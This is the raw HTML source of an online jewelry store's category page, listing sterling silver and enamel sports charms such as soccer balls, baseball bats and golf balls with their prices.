

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silvercharmsinc.com/c-335-enamel-sports.aspx
body_size: 7894
content:
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>silvercharmsinc.com - Enamel Sports</title>
<meta name="description" content="Enamel Sports" />
<meta name="keywords" content="Enamel Sports" />




<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Domine:wght@400;500;600;700&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">


<!--Xmlpackage 'script.head' -->
<script>
						(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
						(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
						m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
						})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

						ga('create', 'UA-2173493-1', 'auto');
						

						ga('send', 'pageview');
					</script>
<!--End of xmlpackage 'script.head' -->



<script src="/scripts/_skin_bundle_b54953e000cbf9949fb6c3a055b62bd9?v=TWgeWJs2UzxKUXom2GkK-u-MmvuDMw75-4JfzjBTC8I1"></script>




<link href="/skins/skin_1/css/_skin_bundle?v=HxWZGu8ka30qZ_5WXyf6wel87egQdfo5O8bE4wquReU1" rel="stylesheet"/>


	

	
	
</head>
<body>
	
				<!--
					PAGE INVOCATION: /c-335-enamel-sports.aspx
					PAGE REFERRER: 
					STORE LOCALE: en-US
					STORE CURRENCY: USD
					CUSTOMER ID: 0
					AFFILIATE ID: 0
					CUSTOMER LOCALE: en-US
					CURRENCY SETTING: USD
					CACHE MENUS: True
				-->




<!--Xmlpackage 'script.bodyopen' -->

<!--End of xmlpackage 'script.bodyopen' -->
	

	<div class="top-header-bar">
		<div class="container">
			<div class="row top-header-row">
				<div class="hidden-xs col-sm-4 top-header-left">
					<strong>Do you need Silver Charms to engrave an item?</strong>
				</div>
				<div class="col-xs-12 col-sm-8 top-header-right">
					<div class="pull-right header-cart">
						<div class="simple-cart">
							<div class="user-links">

        <div class="hidden-xs view-wish-link">
            	<a id="js-show-wish" href="#" data-toggle="modal" data-target="#miniwish-modal" class="user-link" aria-disabled="true" tabindex="-1">
		<span aria-hidden="true">
			<i class="fa fa-star"></i>
		</span>
		View Wishlist (<span class="minicart-count js-miniwish-count">0</span>)
	</a>


        </div>
            <div class="minicart-wrap-link checkout-link">
			<a id="js-header-checkout-link"
				class="user-link checkout-link" 
				disabled="disabled">
				<i class="fa fa-check-square-o"></i>
				Checkout
			</a>
        </div>
            <div class="minicart-wrap-link view-cart-link">
            	<a id="js-show-cart" href="#" data-toggle="modal" data-target="#minicart-modal" class="user-link" aria-disabled="true" tabindex="-1">
		<span aria-hidden="true">
			<i class="fa fa-shopping-cart"></i>
		</span>
		View Cart (<span class="minicart-count js-minicart-count">0</span>)
	</a>



        </div>
</div>
						</div>
					</div>
					<div class="pull-right cart-account">
						
						<ul class="nav top-account-nav">
							<li class="dropdown">
								<a href="#" class="dropdown-toggle" data-toggle="dropdown">
									Account
									<span class="caret"></span>
								</a>
								<ul class="dropdown-menu dropdown-menu-right">
									<li>
										<a href="/account.aspx">
											My Account
										</a>
									</li>
									<li>
										<a href="/account.aspx#OrderHistory">
											My Orders
										</a>
									</li>
										<li>
											<a href="#miniwish-modal" data-toggle="modal">
												My Wishlist
											</a>
										</li>
									<li class="divider"></li>
									<li>
											<a href="/signin.aspx?returnurl=%2Fc-335-enamel-sports.aspx" class="user-link log-in-link">
		<span aria-hidden="true">
			<i class="fa fa-sign-in"></i>
		</span>
		Login
	</a>

									</li>
								</ul>
							</li>
						</ul>
						<div class="header-login-link">
								<a href="/signin.aspx?returnurl=%2Fc-335-enamel-sports.aspx" class="user-link log-in-link">
		<span aria-hidden="true">
			<i class="fa fa-sign-in"></i>
		</span>
		Login
	</a>

						</div>
						<div class="clearfix"></div>
					</div>
					<div class="clearfix"></div>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
	<div class="blue-gradient">
		<div class="main-header">
			<div class="container">
				<div class="row header-row">
					<div class="col-xs-5 col-md-4 text-left logo-wrap">
						
	<a href="/default.aspx"><img src="/skins/skin_1/images/logo.png" class="logo"/></a>
	
					</div>
					<div class="col-xs-7 col-md-4 header-middle">
						<div class="search-wrapper">
							<span class="glyphicon glyphicon-search search-icon"></span>
							<div class="search-static">
								<form action="/search.aspx" method="get">		<div class="form-group search-form-group">
			<input name="searchterm"
				   id="search-box"
				   class="form-control form-control-inline search-box"
				   aria-label="Search"
				   placeholder="Search..."
				   type="text">
			<input value="Go" class="btn btn-default search-go" type="submit">
		</div>
</form>

							</div>
						</div>
						<div class="clearfix"></div>
					</div>
					<div class="col-xs-12 col-sm-12 col-md-4 text-right header-right-info">
						<!--<div class="header-social-icons">
<a target="_blank" href="//www.facebook.com/SilverCharmsInc"><em class="icon fa fa-facebook"></em></a>
<a target="_blank" href="//www.twitter.com/SilverCharmsInc"><em class="icon fa fa-twitter"></em></a>
<a target="_blank" href="//www.instagram.com/silvercharmsinc"><em class="icon fa fa-instagram"></em></a>
<a target="_blank" href="//www.pinterest.com/silvercharmsinc"><em class="icon fa fa-pinterest"></em></a>
<a target="_blank" href="//blog.silvercharmsinc.com/"><em class="icon fa fa-youtube"></em></a>
</div>-->
<div class="social-links">
Follow Us:
<a class="icon facebook-icon" href="//www.facebook.com/SilverCharmsInc" target="_blank"><span class="socicon">b</span></a>
<a class="icon twitter-icon" href="//twitter.com/SilverCharmsInc" target="_blank"><span class="socicon">a</span></a>
<a class="icon instagram-icon" href="//instagram.com/silvercharmsinc" target="_blank"><span class="socicon">x</span></a>
<a class="icon pinterest-icon" href="//pinterest.com/silvercharmsinc/" target="_blank"><span class="socicon">d</span></a>
<a class="icon pinterest-icon" href="http://blog.silvercharmsinc.com/" target="_blank"><span class="socicon">A</span></a>
</div>
<div class="phone-number">
Questions? Call Us: 972-926-4788
</div>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>


			<div class="top-navigation-wrap">
				<div class="container">
					<div class="navbar navbar-default topnav" role="navigation">

						<div class="navbar-header">
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#top-nav-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand visible-xs menu-label" data-toggle="collapse" data-target="#top-nav-collapse" href="#">
								Menu
							</a>
						</div>

						<div class="navbar-collapse collapse" id="top-nav-collapse">
							<ul class="nav navbar-nav">
    <li class="dropdown">
    <a class="dropdown-toggle" href="#" data-toggle="dropdown">
    Browse Categories <span class="caret"></span>
    </a>
    <ul class="dropdown-menu category-menu">
        <li>
        <div class="ymm-content three-column-menu">
  <div class="row">
    <ul class="col-xs-12 col-md-4 menu-list">
      <li class="menu-list-item"><a href="/c-237-affirmation-band.aspx">Affirmation Band</a></li>
      <li class="menu-list-item"><a href="/c-226-austrian-crystal.aspx">Austrian Crystal</a></li>
      <li class="menu-list-item"><a href="/c-238-awareness-ribbon.aspx">Awareness Ribbon</a></li>
      <li class="menu-list-item"><a href="/c-229-bali-beads.aspx">Bali Beads</a></li>
      <li class="menu-list-item"><a href="/c-247-beads.aspx">Beads</a></li>
      <li class="menu-list-item"><a href="/c-699-bracelets.aspx">Bracelets</a></li>
      <li class="menu-list-item"><a href="/c-235-charms.aspx">Charms</a></li>
      <li class="menu-list-item"><a href="/c-794-clearance-items.aspx">Clearance Items</a></li>
      <li class="menu-list-item"><a href="/c-245-enamel-charms.aspx">Enamel Charms</a></li>
      <li class="menu-list-item"><a href="/c-246-engraving.aspx">Engraving</a></li>
      <li class="menu-list-item"><a href="/c-785-featured-products.aspx">Featured Products</a></li></ul> <ul class="col-xs-12 col-md-4 menu-list" ><li class="menu-list-item"><a href="/c-234-freshwater-pearls.aspx">Freshwater Pearls</a></li>
      <li class="menu-list-item"><a href="/c-252-gemstone-beads.aspx">Gemstone Beads</a></li>
      <li class="menu-list-item"><a href="/c-227-glass-beads.aspx">Glass Beads</a></li>
      <li class="menu-list-item"><a href="/c-240-jade-beads-pendants.aspx">Jade Beads, Pendants</a></li>
      <li class="menu-list-item"><a href="/c-250-message-beads.aspx">Message Beads</a></li>
      <li class="menu-list-item"><a href="/c-254-necklaces.aspx">Necklaces</a></li>
      <li class="menu-list-item"><a href="/c-778-pewter-findings.aspx">Pewter Findings</a></li>
      <li class="menu-list-item"><a href="/c-243-prayer-boxes.aspx">Prayer Boxes</a></li>
      <li class="menu-list-item"><a href="/c-241-shell-beads.aspx">Shell Beads</a></li>
      <li class="menu-list-item"><a href="/c-230-silver-chains.aspx">Silver Chains</a></li>
      <li class="menu-list-item"><a href="/c-228-silver-findings.aspx">Silver Findings</a></li></ul> <ul class="col-xs-12 col-md-4 menu-list" ><li class="menu-list-item"><a href="/c-242-silver-letter-beads.aspx">Silver Letter Beads</a></li>
      <li class="menu-list-item"><a href="/c-225-silver-lockets.aspx">Silver Lockets</a></li>
      <li class="menu-list-item"><a href="/c-255-silver-spacer-beads.aspx">Silver Spacer Beads</a></li>
      <li class="menu-list-item"><a href="/c-253-silver-gold-beads.aspx">Silver, Gold Beads</a></li>
      <li class="menu-list-item"><a href="/c-734-stamping-blank-supplies.aspx">Stamping Blank Supplies</a></li>
      <li class="menu-list-item"><a href="/c-711-sterling-earrings.aspx">Sterling Earrings</a></li>
      <li class="menu-list-item"><a href="/c-713-sterling-pendants.aspx">Sterling Pendants</a></li>
      <li class="menu-list-item"><a href="/c-729-sterling-rings.aspx">Sterling Rings</a></li>
      <li class="menu-list-item"><a href="/c-232-toggles-clasps.aspx">Toggles, Clasps</a></li>
      <li class="menu-list-item"><a href="/c-249-tools-and-supplies.aspx">Tools and Supplies</a></li>
    </ul>
    <div class="clearfix"></div>
  </div>
</div>
        </li>
    </ul>
    </li>
    <li class="dropdown">
    <a class="dropdown-toggle" href="#" data-toggle="dropdown">
    Account <span class="caret"></span>
    </a>
    <ul class="dropdown-menu">
        <li><a href="/account.aspx">My Account</a></li>
        <li><a href="/account.aspx#OrderHistory">My Orders</a></li>
        <li><a href="#miniwish-modal" data-toggle="modal">My Wishlist</a></li>
        <li class="divider"> </li>
        <li>
        <a href="/signin.aspx?returnurl=%2Fc-335.aspx%3FsearchEngineName%3Denamel-sports">Login</a>
        </li>
    </ul>
    </li>
    <!-- <li>
    <a href="createwholesale.aspx">Wholesale Registration</a>
    </li> -->
    <li>
    <a href="/t-contact.aspx">Contact Us</a>
    </li>
    <li>
    <a href="/t-about.aspx">About Us</a>
    </li>
    <li>
    <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=luf8yklab&amp;p=oi&amp;m=1111684388491&amp;sit=5ibojenhb&amp;f=967f0e7a-b4fe-4ce0-a024-6862cbc0ce22" target="_blank">
    GET A DISCOUNT
    </a>
    </li>
    <li>
    <a href="recentadditions.aspx">
    New Products
    </a>
    </li>
    <li>
    <a href="ShoppingCart.aspx">
    Your Cart
    </a>
    </li>
</ul>
							<div class="nav navbar-nav navbar-right">
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</div>
			</div>
		</div>
	
	
	
	<div class="main-content-wrapper">
		<div class="fiber-background">
			<div class="container">
					<div role="region" aria-label="breadcrumbs" class="breadcrumb">

		<span class="SectionTitleText"><a class="SectionTitleText" href="/c-245-enamel-charms.aspx">Enamel Charms</a> &rarr; Enamel Sports</span>
	</div>

				<div class="notices">
					
				</div>
				<div id="browser-detection-notice" class="bg-warning hidden"></div>
				<!-- CONTENTS START -->
				



<!--Xmlpackage 'entity.gridwithprices.xml.config' -->
<script>
						/* script.datalayer.xml.config */
						var vortx = vortx || {};
						vortx.dataLayer = vortx.dataLayer || {};
						vortx.dataLayer.productImpressions = vortx.dataLayer.productImpressions || [];
						vortx.dataLayer.productDetails = vortx.dataLayer.productDetails || [];
						vortx.dataLayer.cartProducts = vortx.dataLayer.cartProducts || [];
						vortx.dataLayer.cartDetails = vortx.dataLayer.cartDetails || [];
						vortx.dataLayer.orderDetails = vortx.dataLayer.orderDetails || [];
						vortx.dataLayer.orderedProducts = vortx.dataLayer.orderedProducts || [];
						vortx.dataLayer.currency3LetterIso = "USD";

						</script>
<div class="page-wrap entity-page">
  <h1 class="entity-page-header">Enamel Sports</h1>
  <div class="page-row entity-description-wrap"></div>
  <div class="entity-paging-wrap"></div>
  <div class="products-grid entity-page-products entity-grid-prices-products">
    <div class="row products-row">
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-1719-13mm-sterling-silver-enamel-puffed-soccer-ball.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/1719.jpg" alt="13mm Sterling Silver Enamel Puffed Soccer Ball" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">13mm Sterling Silver Enamel Puffed Soccer Ball</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$15.60
						</div>
					<meta itemprop="price" content="15.6000" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-3325-soccer-ball-with-shoe-charm.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/3325.jpg" alt="CREN556" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Soccer Ball with Shoe Charm</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$9.27
						</div>
					<meta itemprop="price" content="9.2700" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="clearfix visible-xs entity-product-extra-small-clear"></div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-6342-sterling-silver-golf-crystal-charm.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/6342.jpg" alt="CREN183" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver "Golf" Crystal Charm</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$14.53
						</div>
					<meta itemprop="price" content="14.5300" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-1979-sterling-silver-baseball-charm.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/1979.jpg" alt="CREN555" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Baseball Charm</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$9.27
						</div>
					<meta itemprop="price" content="9.2700" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="clearfix visible-xs entity-product-extra-small-clear"></div></div><div class="row grid-item-row"><div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-3253-sterling-silver-baseballsoftball-bat.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/3253.jpg" alt="Sterling Silver Baseball/Softball Bat" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Baseball/Softball Bat</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$53.73
						</div>
					<meta itemprop="price" content="53.7300" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-1548-sterling-silver-basketball-charm.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/1548.jpg" alt="CREN557" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Basketball Charm</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$9.27
						</div>
					<meta itemprop="price" content="9.2700" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="clearfix visible-xs entity-product-extra-small-clear"></div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-4615-sterling-silver-enamel-baseballsoftball-and-bat.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/4615.jpg" alt="Sterling Silver Enamel Baseball/Softball and Bat" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Enamel Baseball/Softball and Bat</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$10.75
						</div>
					<meta itemprop="price" content="10.7500" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-1572-sterling-silver-enamel-baseballsoftball-cap.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/1572.jpg" alt="Sterling Silver Enamel Baseball/Softball Cap" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Enamel Baseball/Softball Cap</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$10.15
						</div>
					<meta itemprop="price" content="10.1500" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="clearfix visible-xs entity-product-extra-small-clear"></div></div><div class="row grid-item-row"><div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-4616-sterling-silver-enamel-baseballsoftball-glove.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/4616.jpg" alt="Sterling Silver Enamel Baseball/Softball Glove" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Enamel Baseball/Softball Glove</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$13.44
						</div>
					<meta itemprop="price" content="13.4400" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-4617-sterling-silver-enamel-football.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/4617.jpg" alt="Sterling Silver Enamel Football" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Enamel Football</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$13.44
						</div>
					<meta itemprop="price" content="13.4400" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="clearfix visible-xs entity-product-extra-small-clear"></div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-4618-sterling-silver-enamel-soccer-shoe.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/4618.jpg" alt="Sterling Silver Enamel Soccer Shoe" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Enamel Soccer Shoe</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$10.75
						</div>
					<meta itemprop="price" content="10.7500" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-6093-sterling-silver-enamel-volleyball-charm.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/6093.jpg" alt="CREN081" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Enamel Volleyball Charm</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$15.99
						</div>
					<meta itemprop="price" content="15.9900" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="clearfix visible-xs entity-product-extra-small-clear"></div></div><div class="row grid-item-row"><div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-6719-sterling-silver-football-charm.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/6719.jpg" alt="CREN558" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Football Charm</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$9.27
						</div>
					<meta itemprop="price" content="9.2700" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-2842-sterling-silver-golf-ball-charm.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/2842.jpg" alt="CREN553" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Golf Ball Charm</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$9.27
						</div>
					<meta itemprop="price" content="9.2700" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="clearfix visible-xs entity-product-extra-small-clear"></div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-2410-sterling-silver-pink-cubic-zirconia-tennis-racket.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/2410.jpg" alt="Sterling Silver Pink Cubic Zirconia Tennis Racket" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Pink Cubic Zirconia Tennis Racket</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$38.66
						</div>
					<meta itemprop="price" content="38.6600" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-6639-sterling-silver-soccer-charm.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/6639.jpg" alt="CREN552" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Soccer Charm</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$9.27
						</div>
					<meta itemprop="price" content="9.2700" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="clearfix visible-xs entity-product-extra-small-clear"></div></div><div class="row grid-item-row"><div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-6716-sterling-silver-tennis-ball-charm.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/6716.jpg" alt="CREN554" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Tennis Ball Charm</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$9.27
						</div>
					<meta itemprop="price" content="9.2700" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="col-sm-3 col-xs-12 product-grid-item">
        <div class="grid-item-inner"><a href="/p-4815-sterling-silver-volley-ball-charm.aspx" class="grid-product-link"><div class="grid-item-image-wrap"><img src="/images/product/icon/4815.jpg" alt="CREN551" class="grid-item-image product-image"></div>
            <div class="grid-item-name-wrap">Sterling Silver Volley Ball Charm</div></a><div class="grid-item-price-wrap"><div class="price-wrap">

						<div class="variant-price">
							<span>Price:</span>
							$9.27
						</div>
					<meta itemprop="price" content="9.2700" />
					<meta itemprop="priceCurrency" content="USD">
</div>


</div>
          <div class="grid-item-promotions-wrap"></div>
        </div>
      </div>
      <div class="clearfix visible-xs entity-product-extra-small-clear"></div>
    </div>
  </div>
  <div class="entity-paging-wrap"></div>
</div>
<!--End of xmlpackage 'entity.gridwithprices.xml.config' -->

				<!-- CONTENTS END -->
			</div>
		</div>
	</div>
</div>
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-row">
				<ul class="col-sm-12 col-md-3 firstMenu">
    <li class="footerHeading">Customer Service</li>
    <li><a  href="/t-contact.aspx" rel="nofollow">Contact Us</a></li>
    <li><a href="/account.aspx#OrderHistory" rel="nofollow">Order Tracking</a></li>
    <li><a href="#miniwish-modal" data-toggle="modal" rel="nofollow">Wishlist</a></li>
    <li><a href="/account.aspx" rel="nofollow">Your Account</a></li>
</ul>
<ul class="col-sm-12 col-md-3">
    <li class="footerHeading">Store Policies &amp; Info</li>
    <li> <a  href="/t-shipping.aspx" rel="nofollow">Shipping</a></li>
    <li> <a  href="/t-returns.aspx" rel="nofollow">Returns</a></li>
    <li> <a  href="/t-faq.aspx" rel="nofollow">FAQs</a></li>
    <li><a  href="/t-privacy.aspx" rel="nofollow">Privacy Policy</a></li>
    <li><a  href="/t-security.aspx" rel="nofollow">Security</a></li>
</ul>
<ul class="col-sm-12 col-md-3">
    <li class="footerHeading">Helpful Links</li>
    <li><a href="/sitemap.aspx">Site Map</a></li>
</ul>
<ul class="col-sm-12 col-md-3">
    <li class="footerHeading">Payment Methods</li>
    <li><div class="payment-methods-wrap">
  <div class="cards-accepted"><span id="payment-method-imagespp" class="cardname paypal"></span><span id="payment-method-images3" class="&#xA;									cardname amex"></span><span id="payment-method-images4" class="&#xA;									cardname discover"></span><span id="payment-method-images2" class="&#xA;									cardname mastercard"></span><span id="payment-method-images1" class="&#xA;									cardname visa"></span></div>
</div></li>
    <li>
	<!--<p><a href="https://american.redcross.org/site/SPageServer?s_subsrc=OID%3DSilver+Charms%2CInc.%26DID%3D09222005&amp;pagename=ntld_main" target="_blank"><img alt="" style="border-width: 0px; border-style: solid;" src="/images/Logo_RedCross_Sm.jpg" /></a></p>-->
<!-- GeoTrust True Site[tm] Smart Icon tag. Do not edit. -->
<SCRIPT LANGUAGE="JavaScript" TYPE="text/javascript"
